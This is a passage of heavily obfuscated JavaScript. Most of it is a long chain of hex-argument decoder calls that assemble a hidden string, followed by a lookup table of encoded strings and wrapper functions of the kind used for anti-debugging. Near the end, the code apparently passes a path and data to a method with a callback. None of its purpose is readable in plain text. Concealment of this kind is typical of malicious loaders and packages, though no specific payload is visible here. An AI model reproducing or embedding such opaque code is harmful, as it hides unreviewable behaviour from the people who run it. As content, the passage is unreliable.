8,-0x40,-0x78)+_0x24ebfe(0xfb,0xe6,0xc0,-0x56,0x221)+_0x1228ab(0x1e0,0x33,-0x98,0x1c8,-0xb)+_0x2aaf20(0x5a,0x289,0x28e,0x8e,-0x49)+_0x1228ab(0x1bb,0x3f1,-0x7a,0x3c6,0x248)+_0x2aaf20(0x30f,0xb6,-0x11f,0xcf,-0x84)+_0x2aaf20(-0x1c7,-0x1f5,0x3a,-0x33,0xa3)+_0x24ebfe(-0x208,-0x4a,-0x424,-0x233,-0x2c8)+_0x5ead6a(-0x22c,-0x9d,-0xa5,0x189,-0x2b7)+_0x1228ab(0x519,0x4b6,0x318,0x350,0x4ce)+_0x1228ab(0x519,0x636,0x71c,0x33b,0x5a6)+_0x5ead6a(0x184,0x306,0xb5,0x2f3,0x3e5)+_0x2aaf20(-0x44,-0xec,0x20c,0x40,0x183))+(_0x5ead6a(0x28a,0x192,0x1a1,0x2d0,-0x6d)+_0x5ead6a(-0x1e7,-0x6e,-0x1c0,-0x22a,0x133)+_0x39ab03(-0x446,-0x36d,-0x20d,-0x1ea,-0x25)+_0x24ebfe(-0x1bf,0x19a,-0x13,-0xb4,0x1a9)+_0x24ebfe(-0x263,-0x157,-0xba,0xd,0x241)+_0x1228ab(0x3a0,0x4ed,0x1b4,0x132,0x574)+_0x5ead6a(-0xc6,-0x97,0xed,0x1a,0x1a0)+_0x1228ab(0x11f,0xc0,-0x110,0x30b,0x381)+_0x2aaf20(0x52,0x1cb,-0x42,0x7e,-0x98)+_0x5ead6a(0x3b3,0x2a5,0x40d,0xe6,0x2d7)+_0x1228ab(0x368,0x5b4,0x31c,0x2d8,0x3d5)+_0x39ab03(-0x33b,-0x6f,-0x290,-0x1e9,-0x3c6)+_0x1228ab(0x36d,0x12f,0x170,0x5a8,0x2ce)+_0x24ebfe(-0x4c,-0x20d,-0x2ff,-0xf5,-0x2fe)+_0x5ead6a(0x125,0x360,0x1b5,0x425,0x1fe)+_0x39ab03(-0x25a,-0x31,-0x42c,-0x1ba,-0x173)+_0x39ab03(0x131,0xd9,-0x22b,-0x132,-0x2e7)+_0x39ab03(-0xf8,-0x206,-0x2eb,-0xe4,-0x111)+_0x1228ab(0x384,0x2e8,0x19b,0x27e,0x3f5)+_0x1228ab(0x3c2,0x464,0x407,0x451,0x52f)+_0x24ebfe(0xf9,-0x351,-0x9d,-0xec,-0xe1)+_0x5ead6a(-0x165,-0x15c,0x6c,-0x2ad,-0x14f)+_0x39ab03(0x237,0x35a,0x23b,0x129,0x27b)+_0x1228ab(0x519,0x5e5,0x3ff,0x696,0x5c4)+_0x24ebfe(0x405,0xcc,0x10f,0x1f4,-0x1a)+_0x39ab03(-0x338,-0xbf,-0x327,-0x28b,-0x39d)+_0x1228ab(0x29f,0x491,0xd8,0x113,0x27a)+_0x24ebfe(-0x4e,0x29d,0x113,0x1f4,-0x9)+_0x2aaf20(0x3d7,0x60e,0x338,0x434,0x253)+_0x2aaf20(0x28a,-0xff,0x93,0x40,0x257)+_0x39ab03(0x2ac,0x137,-0x6f,0x10e,0x228)+_0x1228ab(0x221,0xaf,0x34,0x44b,0x3a5)+_0x5ead6a(0x121,0x2c1,0x29f,0x489,0x1c1)+_0x1228ab(0x34c,0x4bb,0x312,0x265,0x4ce)+_0x1228ab(0xaf,0x175,0x13,-0x182,0x2a8)+_0x2aaf20(0x3e4,-0x8,0x166,0x24b,0x171)+_0x2aaf20(0x11e,-0x18,0x1f3,0x245,0x54)+_0x1228ab(0xf0,-0x60,0x342,0x1d5,0x1ed)+_0x1228ab(0x525,0x719,0x6d3,0x775,0x6b6)+_0x24ebfe(0x27b,0x1f4,0x166,0x12,-0xbd)+_0x5ead6a(0x307,0x1b4,0x10b,0x398,0x189)+_0x24ebfe(0x2c9,0xdd,0x2b3,0xd6,0xd4)+_0x5ead6a(0x262,0x306,0xcb,0x4d7,0x18d)+_0x1228ab(0x519,0x55f,0x4de,0x4d1,0x63b)+_0x24ebfe(-0x5c,0x36a,-0x36,0x1f4,0x22d)+_0x1228ab(0x3fa,0x641,0x334,0x658,0x4b1)+_0x24ebfe(0x109,0x3c7,0x14b,0x175,0x3a0)+_0x2aaf20(0x296,0x390,0x57,0x2bb,0x1af)+_0x39ab03(0x16e,-0xda,-0x66,0xc5,0x1a8)+_0x2aaf20(0x3a5,0x43b,0x3a7,0x266,0x185)+_0x2aaf20(0x236,0x2c9,0x2cf,0x12f,-0x95)+_0x24ebfe(-0xa6,0x20,-0x26c,-0x185,-0xb4)+_0x24ebfe(-0x2b3,-0x1ad,-0x18d,-0x137,-0x154)+_0x5ead6a(-0x7c,-0xfd,0xdc,-0x12f,0x2e)+_0x5ead6a(0x2d,-0xca,0x6a,-0x1eb,-0x78)+_0x2aaf20(0x511,0x598,0x6c7,0x48e,0x695)+_0x5ead6a(-0x22f,-0x8f,-0x1b3,-0x118,-0xa4)+_0x24ebfe(-0x238,-0x3dc,-0xf1,-0x20a,-0x309)+_0x39ab03(-0x477,-0x33f,-0x16c,-0x216,-0x219)+_0x5ead6a(0x1d8,0x371,0x259,0x4c2,0x19d)+_0x24ebfe(0x359,0x2c6,0x81,0x1e0,0xc3)+_0x24ebfe(0x372,0x2eb,-0xeb,0x142,0x183)+_0x24ebfe(0x252,0x2cb,0x3d0,0x1f4,0x39)+_0x1228ab(0x519,0x565,0x68d,0x398,0x5da)+_0x5ead6a(0x226,0x21e,0x1d4,0x5c,0x174)+_0x5ead6a(0x376,0x107,0x2e9,-0xaf,0x4b)+_0x24ebfe(-0x36,-0x35c,-0x371,-0x1f1,0x6)+_0x39ab03(-0x4d,-0x168,-0xfd,0xb1,-0xc7)+_0x39ab03(-0x228,0x6c,0xc6,-0xee,0x41)+_0x1228ab(0x10d,0x334,0x77,-0x22,0x13c)+_0x39ab03(0x210,0x1dd,-0xa5,0x65,0x130)+_0x2aaf20(0x3c7,0x467,0x45d,0x270,0xcc)+_0x1228ab(0x10c,-0x11b,0x12,-0x16,-0xe8)+_0x1228ab(0x257,0xc8,0x29b,0x26e,0x122)+_0x5ead6a(0xa4,0x4f,0x29c,0x21c,0xb7)+_0x39ab03(0x3bc,0x1db,0x2a0,0x1cf,0x2c9)+_0x2aaf20(0x12f,0x5ac,0x458,0x399,0x571)+_0x1228ab(0x1a4,0x419,0x258,0x3bd,0x367)+_0x39ab03(0x336,-0xa9,0x2d4,0x171,0x300)+_0x1228ab(0x410,0x4da,0x604,0x563,0x49d)+_0x24ebfe(0x2b2,0x1a,0x1a0,0x243,0x371)+_0x39ab03(-0x1cf,-0x3c9,-0x1b7,-0x237,-0x189)+_0x2aaf20(-0xd8,0x2cc,0x109,0xd2,0x2bc)+_0x1228ab(0x207,0x1e4,0x233,0x416,0x24b)+_0x1228ab(0x122,0x14f,0x145,0x1d9,0x77)+_0x2aaf20(0x383,0x64e,0x1ae,0x3fd,0x41e)+_0x39ab03(-0xaa,-0x27a,-0x1c,-0x174,-0x2ac)+_0x39ab03(-0x4cd,-0x203,-0x1e1,-0x299,-0x1fe)+_0x1228ab(0x2cf,0x1f2,0x14e,0x1be,0xe3)+_0x2aaf20(0x18e,0x108,0x356,0xfb,0x2f1)+_0x24ebfe(-0x1fa,-0x39a,-0x3eb,-0x1b2,-0x20f)+_0x5ead6a(-0x1b8,-0x58,0x175,0x61,0x18c)+_0x39ab03(-0x34e,-0x3b9,0xd8,-0x18a,-0x1a7)+_0x24ebfe(-0xf3,-0x2cf,-0x4c4,-0x273,-0x32)+_0x5ead6a(-0x37c,-0x121,-0x21d,-0x210,0x1e)+_0x24ebfe(-0x81,-0x324,-0x26c,-0x1af,-0x39)+_0x2aaf20(0x1fe,0x59a,0x57d,0x434,0x2fd)+_0x2aaf20(0x3b3,0x50a,0x550,0x434,0x59a)+_0x5ead6a(0x1bb,0x306,0x130,0x4a4,0xe4)+_0x2aaf20(0x21a,-0x1b3,-0x46,0x40,-0x208)+_0x1228ab(0x3a5,0x32f,0x1c0,0x412,0x30e)+_0x1228ab(0x1a5,-0x8e,0x8,0x2b4,0x1e)+_0x1228ab(0x154,0x372,0x2e,0x312,0x365)+_0x2aaf20(0x3f0,0x3fc,0x256,0x18c,0x9c)+_0x1228ab(0x332,0x3fb,0x36b,0x4e0,0x4af)+_0x5ead6a(-0x7,0x18d,0x283,0x148,-0xb1)+_0x24ebfe(-0x2a8,-0x262,-0x2d3,-0x1a9,0x4f)+_0x2aaf20(0x1b3,0x181,0x132,0x3a,0x89)+_0x39ab03(-0x24f,-0x3a1,-0x5c,-0x1db,-0x448)+_0x1228ab(0x4b8,0x6dd,0x5e6,0x2d5,0x5d8)+_0x24ebfe(-0x109,-0x102,0x142,0x43,-0x14d)+_0x5ead6a(-0x169,-0xbe,0x23,-0x2f3,-0xdf)+_0x2aaf20(0x181,0x324,0xd0,0x288,0xd5)+_0x39ab03(-0x29c,0xe2,-0x14,-0x10e,0x144)+_0x24ebfe(0x286,0x5a,0x228,0x24e,0xab)+_0x39ab03(0xa1,-0x1e6,-0x2ef,-0x1ba,-0x31e)+_0x5ead6a(-0x26f,-0x7,0x80,-0x23c,0x33)+_0x39ab03(0xfb,-0x2e6,-0x2d9,-0xe4,-0x166)+_0x24ebfe(-0x117,-0x4b,0x90,0x5f,-0x120)+_0x5ead6a(-0x67,0x1af,0x419,0x2eb,0x168)+_0x39ab03(0x124,-0x2d9,-0x12b,-0x105,-0x24e)+_0x24ebfe(-0x464,-0xa4,-0x271,-0x26e,-0x16e)+_0x2aaf20(0x38f,0x367,0x309,0x382,0x2b6)+_0x39ab03(0x26d,0x183,0x200,0x1db,0xd4)+_0x39ab03(-0x93,0x171,0x38,0x1db,0x307)+_0x5ead6a(-0x1e8,-0x160,-0x24f,-0x6,-0x14)+_0x2aaf20(0x35b,-0x4b,0x403,0x1ba,-0xa4)+_0x39ab03(0x148,0x414,0x38b,0x1db,0xbb)+_0x2aaf20(0x95,0x85,0x33c,0x28e,0x278)+_0x39ab03(-0x13e,-0x22a,-0x323,-0x287,-0x421)+_0x39ab03(0x155,0x1a0,0x50,0x129,-0x42)+_0x24ebfe(0xc,0x98,0x40e,0x1f4,0x21e)+_0x1228ab(0x42e,0x4a8,0x414,0x672,0x628)+_0x39ab03(-0xd0,0x225,0xd2,0x10e,0x18c)+_0x2aaf20(0x336,0x2f8,0x67,0x25d,0x495)+_0x1228ab(0x4da,0x718,0x377,0x454,0x2fa)+_0x39ab03(0xd5,0xf,-0x2a6,-0x19d,-0x345)+_0x1228ab(0x113,0x278,0xb9,-0x91,0x124)+_0x24ebfe(0x325,-0x16c,-0xa9,0xe5,0x33f)+_0x39ab03(-0x175,-0x83,0x182,-0x60,0xf)+_0x5ead6a(0xab,0xc7,0x14d,0x253,0x109)+_0x1228ab(0x3d0,0x2cf,0x3e0,0x224,0x438)+_0x24ebfe(0x88,-0xd0,-0x44,-0x1ad,-0x409)+_0x39ab03(0x318,0x38e,0x3,0x22d,0x416)+_0x39ab03(0x1f9,-0x54,0x2eb,0x141,-0xb5)+_0x1228ab(0x467,0x3f0,0x65e,0x514,0x620)+_0x39ab03(0x1b2,-0x3e,0x232,0x1db,0x2f4)+_0x5ead6a(0x3bc,0x306,0x563,0x4a6,0x230)+_0x1228ab(0x396,0x138,0x366,0x21a,0x451)+_0x2aaf20(0xd4,-0x56,0x219,0x20e,0x37e)+_0x39ab03(-0x210,0x1,-0x36f,-0x267,-0x119)+_0x39ab03(0x3c,0xc0,0x244,0x238,0xb7)+_0x24ebfe(0xec,-0x1f,-0x287,-0x9f,-0x153)+_0x1228ab(0x203,0x62,0x22d,0x103,-0x18)+_0x5ead6a(0x24e,0x28c,0x421,0xf3,0x4c4)+_0x1228ab(0xf7,-0x3a,0x2cf,0x26c,0x2e)+_0x2aaf20(0x356,0x38d,0x31f,0x2ba,0x526)+_0x5ead6a(0x56,-0x175,-0x346,-0x2e,-0x3d5)+_0x5ead6a(-0x14,0xa8,-0x4a,0xf4,0xde)+_0x39ab03(-0x4a9,-0x4a,-0x487,-0x243,-0x373)+_0x1228ab(0xf8,0x84,0xd6,0x25e,-0x48)+_0x39ab03(0x2,0x151,0x25a,0xd1,-0xf9)+_0x5ead6a(0xfb,-0x15d,-0x1d7,-0x203,-0x178)+_0x2aaf20(0x271,0x3aa,0x532,0x434,0x233)+_0x24ebfe(0x1c7,0x2c7,0x2d7,0x1f4,0x152)+_0x1228ab(0x167,0x103,0x146,-0x92,0x3bc)+_0x5ead6a(0x457,0x306,0x576,0x523,0x3f6)+_0x39ab03(0x203,0xd5,0x13c,0x1db,0x26a)+_0x24ebfe(-0x105,-0x2c,-0x1a4,-0x1b5,-0x63)+_0x2aaf20(0x328,0x621,0x266,0x419,0x3eb)+_0x24ebfe(0x203,0x326,0x3ed,0x1f4,0x102)+_0x2aaf20(0x436,0x313,0x422,0x434,0x1d2)+_0x24ebfe(0x99,-0x154,-0x62,0x10c,-0xa8)+_0x5ead6a(0x289,0x107,-0x167,-0xc0,-0x36)+_0x5ead6a(0x9b,-0x163,-0x9f,-0xf7,-0x1cc)+_0x5ead6a(-0x2a2,-0xff,0xd4,0x115,-0x80)+_0x24ebfe(0x337,0x2e8,-0x16,0x15e,0x214)+_0x5ead6a(0x31,0x67,-0x207,0x230,0x19)+_0x24ebfe(0x8e,-0x204,0x109,-0x16,-0xc0)+_0x24ebfe(-0x46c,-0x47f,-0x16c,-0x240,-0x424)+_0x24ebfe(-0x33b,0xe8,0x1a,-0x105,-0x152)+_0x2aaf20(0x260,0x288,0x1b4,0x1dc,0x2a8)+_0x2aaf20(0x19f,0x215,0x328,0x143,0x21)+_0x5ead6a(0x123,0x49,0x67,-0x205,0x2c1)+_0x24ebfe(-0x1d2,-0x4e,0x227,0x87,-0x199)+_0x24ebfe(0x320,-0xcc,0x229,0x103,0x87)+_0x24ebfe(-0x42,-0x3a6,-0x27b,-0x1a3,-0xcb)+_0x24ebfe(0x34,0x1e9,0x68,0x127,0x39b)+_0x39ab03(0x303,0x1ae,0x25a,0x1d2,0x89)+_0x1228ab(0x3d0,0x432,0x3e1,0x631,0x44f)+_0x5ead6a(0x353,0x300,0x4f6,0x283,0x93)+_0x5ead6a(0x2ef,0x280,0x1a0,0x8a,0x7a)+_0x2aaf20(0x277,0x2d2,0x5b6,0x358,0x3d7)+_0x5ead6a(0xd3,0x254,0x9e,0xb9,0x1c3)+_0x1228ab(0x519,0x559,0x4ec,0x416,0x4ba)+_0x1228ab(0x519,0x3aa,0x575,0x3a2,0x4e9)+_0x1228ab(0x468,0x3e6,0x45e,0x48c,0x691)+_0x39ab03(0x2f,-0x309,-0x364,-0x164,-0x1db)+_0x24ebfe(-0x64,0x77,0x109,-0xe7,0xc5)+_0x2aaf20(-0x120,0x259,-0x5d,0x9,0x126))+(_0x1228ab(0x551,0x45a,0x617,0x323,0x327)+_0x2aaf20(0x394,0x5c4,0x2e5,0x367,0x309)+_0x5ead6a(0x23,0x12f,0x2cf,0x2e5,-0xf2)+_0x1228ab(0x4da,0x67e,0x32f,0x4bb,0x2b7)+_0x2aaf20(-0x74,-0x142,0x2e2,0xbc,0x1c7)+_0x5ead6a(0x1e5,0x233,0xa0,0x16d,0x1d0)+_0x1228ab(0x29f,0x288,0x2f7,0x13c,0x197)+_0x1228ab(0x519,0x364,0x5a3,0x312,0x5a1)+_0x24ebfe(-0x32,0x247,0x4d,0x1f4,-0x30)+_0x5ead6a(0x2e,0x28d,0x186,0x273,0x2a9)+_0x24ebfe(-0x42,0x3c,0x180,0x13e,-0x4d)+_0x1228ab(0x52d,0x5dc,0x37e,0x4cc,0x3d6)+_0x5ead6a(0x432,0x2b8,0x51c,0x3dd,0x1cc)+_0x2aaf20(0x5b7,0x236,0x285,0x416,0x201)+_0x2aaf20(0x56,0x265,-0x1cd,0x20,-0xd3)+_0x5ead6a(0xd5,0x92,0x143,-0x86,0xe1)+_0x39ab03(-0x5f,-0xaf,-0xf8,-0xa5,-0x9e)+_0x5ead6a(0x4a5,0x335,0x37b,0x2d9,0x58e)+_0x2aaf20(0x33d,0x1af,0x31e,0x288,0x3a9)+_0x1228ab(0x52a,0x69a,0x38a,0x4f9,0x67b)+_0x24ebfe(0x7e,0x3e,-0x14,-0x16d,-0x358)+_0x5ead6a(0x2ac,0x25e,0x384,0x5b,0x497)+_0x2aaf20(0xc3,0x13b,-0x149,0x12b,0x2e3)+_0x1228ab(0x233,0x49,0x36c,0x10d,0x7f)+_0x5ead6a(0x4a0,0x332,0xfc,0x44d,0x17c)+_0x24ebfe(-0xcc,0xf3,0x21f,0xd0,-0x106)+_0x1228ab(0x4ae,0x2fd,0x6de,0x6bd,0x393)+_0x39ab03(0x7b,0x286,0xf0,0x1db,0x1bf)+_0x2aaf20(0x3b1,0x321,0x3c5,0x434,0x66f)+_0x1228ab(0x1ff,0x2c2,0x185,0x40d,0x288)+_0x5ead6a(0x5f,0xb1,0x2eb,0x1b8,0x2d4)+_0x24ebfe(0x346,0x456,-0x72,0x1f4,0x1aa)+_0x1228ab(0x519,0x761,0x716,0x342,0x621)+_0x24ebfe(0x78,0x29d,0x4,0x158,-0x61)+_0x24ebfe(0x8,-0x30a,0x167,-0x97,0x12e)+_0x1228ab(0x519,0x5c7,0x5bd,0x5d6,0x5b3)+_0x24ebfe(0x5a,0x1a0,0x273,0x4e,-0xe)+_0x1228ab(0xb7,0xb0,0x2e9,-0x40,0x1ea)+_0x1228ab(0x467,0x25c,0x490,0x318,0x53c)+_0x2aaf20(0x399,0x4f0,0x4fc,0x434,0x5cf)+_0x2aaf20(-0xf2,-0x1cc,-0x12e,-0x1d,-0x13d)+_0x2aaf20(0x90,0x31b,0x32,0x11d,-0x119)+_0x5ead6a(0x7d,-0x4f,-0x2b6,0x1a5,-0x68)+_0x1228ab(0x206,0x33f,0x2e6,0x147,0x167)+_0x1228ab(0x494,0x64d,0x639,0x604,0x240)+_0x1228ab(0x45f,0x6bf,0x32c,0x60a,0x4b7)+_0x39ab03(-0x1f0,-0x20b,-0x4a9,-0x294,-0x254)+_0x2aaf20(-0x2b,-0x2,-0x6f,0x1b4,0x35e)+_0x39ab03(0x47,-0x80,-0x7f,-0xe9,-0x1cc)+_0x39ab03(0x221,0x21f,0xd7,-0xf,-0x16)+_0x2aaf20(0x1f9,0x63d,0x5db,0x41b,0x1c0)+_0x5ead6a(0xdd,0x139,0x341,0x2e3,-0x112)+_0x1228ab(0x2f7,0x1d3,0x221,0x22d,0x1c5)+_0x2aaf20(0x550,0x5e7,0x4e0,0x489,0x6b1)+_0x5ead6a(0x3c2,0x36b,0x227,0x1ea,0x312)+_0x24ebfe(-0x94,0x1c3,0x49,-0x86,0x17c)+_0x2aaf20(0x57a,0x357,0x42b,0x434,0x338)+_0x39ab03(0x9f,0x2e6,-0x76,0x1db,0x207)+_0x24ebfe(-0x116,-0x446,-0x249,-0x22b,-0x407)+_0x39ab03(-0x19e,0xb1,-0x3f4,-0x197,-0x37d)+_0x24ebfe(0x2ef,0x1c1,0x383,0x16a,0xf3)+_0x24ebfe(0x34f,0x3cd,0x6c,0x15f,0xc3)+_0x2aaf20(0x13d,0x33f,0x3b9,0x1e2,0x449)+_0x1228ab(0x31c,0x3b7,0x125,0x495,0x4f4)+_0x24ebfe(0x123,0xf6,0x274,0x59,0x2b2)+_0x5ead6a(0xe2,0x169,-0x4d,0x1c5,0x235)+_0x24ebfe(-0x57,0x17c,0x1cc,0x1dd,0x376)+_0x1228ab(0xeb,0x1d4,-0x8d,0x1bc,-0x4f)+_0x1228ab(0x323,0x57b,0x278,0x3a7,0x33c)+_0x39ab03(-0x6a,-0x111,0x1c3,0x34,0x21e)+_0x24ebfe(0x1bc,0x93,-0x24,0x229,0x374)+_0x1228ab(0x200,0x419,0x3a9,0x365,0x2ac)+_0x5ead6a(-0x96,0x12c,-0xee,-0x8f,0x2e6)+_0x2aaf20(0x1c8,0x3c6,0xa0,0x2dc,0x53b)+_0x39ab03(0x1db,0x91,0xdd,0x1db,0xe)+_0x5ead6a(0x31a,0x306,0x520,0x484,0x39c)+_0x39ab03(0x356,0x211,-0x74,0x1db,0x22f)+_0x5ead6a(0x43e,0x306,0x3fd,0x28e,0x1d7)+_0x24ebfe(0x186,-0x28,0x157,0x3a,0x26c)+_0x24ebfe(0x206,0xb8,-0x188,0x7b,0x3a)+_0x2aaf20(0x71,-0xff,0x3a9,0x140,0x7d)+_0x2aaf20(-0x164,0x2d,-0xb9,0xdc,0x0)+_0x2aaf20(0x64f,0x5a4,0x5a0,0x3e1,0x284)+_0x2aaf20(0x2d7,0x2e2,0x1c6,0x24a,0x131)+_0x2aaf20(0x487,0x648,0x1e2,0x41b,0x64e)+_0x5ead6a(0x269,0x41,0x25f,-0x20f,0x109)+_0x39ab03(0x226,0x81,-0x1db,0x13,0x19e)+_0x2aaf20(-0x30,0x2,-0x134,-0xa,-0x1ea)+_0x24ebfe(-0x55,-0x184,-0x463,-0x27b,-0x223)+_0x39ab03(-0x4b6,-0xf3,-0xf7,-0x262,-0xe4)+_0x24ebfe(-0x445,-0x241,-0x41b,-0x1cd,-0x12f)+_0x1228ab(0x519,0x765,0x5b4,0x357,0x2b5)+_0x1228ab(0x519,0x48c,0x3ee,0x51a,0x3e8)+_0x1228ab(0x519,0x2a2,0x399,0x720,0x4b5)+_0x1228ab(0x519,0x5ae,0x445,0x436,0x66c)+_0x39ab03(0x229,0x3d,0x10c,0x1db,-0x83)+_0x5ead6a(-0x175,-0x84,0x9b,-0x281,-0xd5)+_0x2aaf20(0x473,0x44b,0x3b9,0x32f,0x451)+_0x5ead6a(0x36c,0x2a1,0x2a2,0x492,0x219)+_0x24ebfe(0xda,0x18b,0x1fa,0x198,-0x43)+_0x2aaf20(0x1d4,0x79,0x410,0x2d8,0x1e5)+_0x2aaf20(0xa6,0x1b6,0x3b8,0x1d7,0x1d0)+_0x2aaf20(0x5d1,0x26e,0x66d,0x41e,0x633)+_0x24ebfe(-0x24,-0x138,-0x1ae,-0x9c,-0x19e)+_0x5ead6a(0x2f5,0x196,0x3d5,0x393,0xd5)+_0x24ebfe(-0xba,0xfb,0x116,-0x62,0x199)+_0x24ebfe(0x3d,0x25b,0x7a,0x13d,0x259)+_0x2aaf20(0x5fd,0x268,0x474,0x3db,0x4d5)+_0x5ead6a(0x4a7,0x306,0xf0,0x381,0x32b)+_0x39ab03(0x398,0x282,0x341,0x1db,0x82)+_0x24ebfe(0x79,0x20c,-0x17,0x1f4,0x2ae)+_0x39ab03(-0x1fc,-0x244,-0x3ec,-0x18f,-0x101)+_0x39ab03(-0x331,0x2,-0x31f,-0x180,-0x2bf)+_0x39ab03(-0xbf,0xa4,-0x14d,-0x177,0xe2)+_0x39ab03(0x1c0,0x351,0x81,0x1db,0x370)+_0x5ead6a(0x516,0x306,0x410,0x1e7,0x4a3)+_0x5ead6a(0x204,0x306,0x315,0x4ba,0x411)+_0x5ead6a(0x4c2,0x264,0x2a6,0x4da,0x9b)+_0x1228ab(0x51a,0x343,0x4ca,0x3d3,0x6a1)+_0x24ebfe(0x2a6,-0x71,0x2c2,0x142,0x1b3)+_0x5ead6a(0x136,0x306,0x3ef,0x1db,0x3ca)+_0x2aaf20(0x114,0x25b,0x318,0xef,0x15e)+_0x2aaf20(0x43d,0x333,0x172,0x1f1,0xe7)+_0x2aaf20(0x3d5,0x482,0x6ab,0x434,0x3fe)+_0x24ebfe(-0xef,-0x222,-0x314,-0x151,-0x2f)+_0x24ebfe(0x17d,-0xa6,0x7a,-0x4f,0x208)+_0x24ebfe(-0x7b,0x260,0x252,0x1f4,0x1ca)+'\x20'))),_0x42ca51[_0x39ab03(-0xdb,0x2d9,0x2b9,0x12d,-0x90)+'e'](),_0x200a0c[_0x39ab03(0x106,0xd3,-0x129,0x1e,0x135)](_0x3b9740,_0x200a0c[_0x24ebfe(-0x1c6,-0x157,-0x163,0x85,0x1c6)],()=>{function _0x2730e8(_0x88b52a,_0x41b96a,_0x5feb5e,_0x4d0b51,_0x153baf){return _0x39ab03(_0x88b52a-0x13f,_0x41b96a-0x146,_0x153baf,_0x88b52a-0x469,_0x153baf-0x5c);}_0x2519d9[_0x2730e8(0x3d8,0x4d0,0x42b,0x2f2,0x193)](_0x41aaae);});}}}else{const _0x4acf63=_0x192cb9[_0x5ead6a(0x89,0x16f,0x2a9,0x1aa,-0x84)](_0x198508,arguments);return _0x23292b=null,_0x4acf63;}});}}});function _0x50a6bf(_0x34246d,_0x3de27b,_0xf55f17,_0x57902c,_0x44ba7c){return _0x5a43(_0x3de27b- -0x261,_0x34246d);}function _0xa752dc(_0x596a24){function _0xab414a(_0x2f0126,_0x370bd5,_0xf0da1,_0x297991,_0x1550d5){return _0x2e2560(_0x2f0126-0x46,_0x370bd5-0xdc,_0x370bd5,_0x297991-0x1f2,_0xf0da1-0x216);}function _0x4e57c4(_0x1aa7e6,_0xc8d997,_0x125f02,_0x200665,_0x52f08){return _0x4a9882(_0x1aa7e6-0x106,_0xc8d997-0xfd,_0x125f02-0x22,_0xc8d997,_0x125f02-0x20a);}function _0x1ab6ac(_0x33449e,_0x2f5391,_0x1a1968,_0x5a262f,_0x460ed7){return _0x3e0d80(_0x1a1968- -0x176,_0x2f5391-0x59,_0x460ed7,_0x5a262f-0x4b,_0x460ed7-0x129);}function _0x507f81(_0x5935a3,_0x3dc32d,_0x4ece68,_0x239cc4,_0x197c4e){return _0x50a6bf(_0x197c4e,_0x5935a3-0x1ae,_0x4ece68-0x180,_0x239cc4-0x15e,_0x197c4e-0x165);}function _0x4f3ea7(_0x452fcd,_0x84c9a0,_0x3a4e9e,_0x518dc7,_0x1da203){return _0x44fb0c(_0x452fcd-0xb8,_0x1da203-0x236,_0x84c9a0,_0x518dc7-0x9d,_0x1da203-0xcc);}const _0x196c1c={'TgoaU':function(_0xb95dac,_0x15a2f5){return _0xb95dac(_0x15a2f5);},'tinwZ':function(_0x37e46a,_0x47502a){return _0x37e46a+_0x47502a;},'DjpWy':_0x4f3ea7(0x4b8,0x2e6,0x50d,0x388,0x4a3)+_0x4f3ea7(0x5ee,0x44e,0x4af,0x221,0x3be)+_0x4f3ea7(0x75e,0x487,0x617,0x3c8,0x60d)+_0x1ab6ac(-0x441,-0x13,-0x1f9,-0x295,-0x342),'fXQds':_0x507f81(0x1bf,0x371,0x39d,-0x23,-0x71)+_0x4f3ea7(0x7f7,0x594,0x45a,0x7e1,0x631)+_0x4e57c4(0x5bd,0x344,0x488,0x2dd,0x517)+_0x507f81(0xbc,0x230,0x151,0xb1,0x132)+_0xab414a(0x723,0x3c9,0x4dd,0x6a2,0x725)+_0x1ab6ac(0xdb,0x126,-0x6,0xe0,0x208)+'\x20)','cFXPg':function(_0xbd2f4d){return _0xbd2f4d();},'dRAAl':function(_0x2d328a,_0x3ccc73){return _0x2d328a!==_0x3ccc73;},'btepB':_0x507f81(0x1a9,-0x8a,0x134,0x2ee,0x2f5),'dbxzn':function(_0x112661,_0x1140a3){return _0x112661+_0x1140a3;},'adkdj':_0x507f81(0x2f9,0x30f,0x82,0x2ac,0x2fc),'lJHNt':_0x1ab6ac(0xf,-0x9f,-0xfd,-0x11c,-0x2a0),'uJrzS':_0x4e57c4(0x727,0x49c,0x5ff,0x4de,0x527)+_0x4f3ea7(0x42e,0x343,0x141,0x529,0x3ad)+'t','MWuCz':_0x4e57c4(0x79c,0x6fc,0x678,0x849,0x7fc),'vCHXY':function(_0x157341,_0x5809c6){return _0x157341!==_0x5809c6;},'OyxXM':_0x1ab6ac(0x3,-0x236,-0x1ac,-0x1a1,-0x1c9),'YSRjb':function(_0x768818,_0x279379){return _0x768818!==_0x279379;},'QxVSA':_0x4e57c4(0x268,0x11f,0x2cd,0x4d4,0x458),'FbVlC':function(_0x455ac9,_0x49492e){return _0x455ac9===_0x49492e;},'sPnrm':_0x507f81(0x167,0x169,0x30,0x1ea,0x12e)+'g','HNIdX':function(_0x1b56f4,_0x59a4f5){return _0x1b56f4!==_0x59a4f5;},'UtgGQ':_0x4e57c4(0x4cc,0x389,0x348,0x147,0x142),'euMwL':_0x4f3ea7(0x4cf,0x2c3,0x5ee,0x34a,0x447)+_0xab414a(0x8c7,0x5ce,0x713,0x5aa,0x55b)+_0x4e57c4(0x6a2,0x705,0x5cc,0x647,0x83e),'pwtMS':_0x1ab6ac(0xe8,-0x1a1,-0xec,0x56,-0x1b4)+'er','SsfKp':_0x4f3ea7(0x293,0x513,0x481,0x479,0x3e8),'tJlyu':_0x4e57c4(0x728,0x75d,0x6e7,0x57f,0x8a8),'qAFvA':function(_0x5c7ec2,_0x5ed847){return _0x5c7ec2+_0x5ed847;},'AInFv':function(_0x2c4ad4,_0x4c0f8a){return _0x2c4ad4/_0x4c0f8a;},'WxkXM':_0x4e57c4(0x58c,0x2fd,0x4d0,0x3c8,0x349)+'h','IvrCd':function(_0x484b28,_0x3023bf){return _0x484b28===_0x3023bf;},'KiBXv':function(_0x46ae96,_0x755b6b){return _0x46ae96%_0x755b6b;},'dZalD':function(_0x14751e,_0x5a9dbf){return _0x14751e!==_0x5a9dbf;},'RbZDJ':_0xab414a(0x26f,0x2fc,0x3b4,0x45d,0x395),'YDWyu':_0x4e57c4(0x532,0x3ed,0x410,0x1d9,0x53e)+'n','hItnG':_0xab414a(0x6b5,0x6b8,0x4b0,0x68b,0x597),'BGTAc':function(_0x119cc3,_0x4d1b02){return _0x119cc3+_0x4d1b02;},'PVigl':function(_0x59b1b5,_0x30e6cd){return _0x59b1b5(_0x30e6cd);},'eCDsZ':function(_0x32848c,_0x1657c3){return _0x32848c(_0x1657c3);}};function _0x2142d5(_0x4c2f94){function _0x1a377a(_0x533a71,_0x1b4884,_0x3e6f06,_0x26122e,_0x54b733){return 